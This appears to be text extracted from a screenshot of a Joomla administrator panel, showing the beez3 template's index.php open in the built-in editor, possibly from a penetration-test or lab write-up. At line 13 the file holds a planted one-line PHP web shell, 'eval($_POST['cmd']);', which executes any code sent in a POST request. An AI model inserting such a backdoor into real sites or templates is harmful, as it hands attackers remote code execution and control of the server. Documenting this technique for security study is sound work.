 System Users Menus Content Components Extensions Help test
Templates: Customise (Beez3)
Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 eval($_POST['cmd']);
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
20 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
21 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
22
23 if ($showRightColumn === false && $showleft === false)
24 {
25 $showno = 0;
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2024 test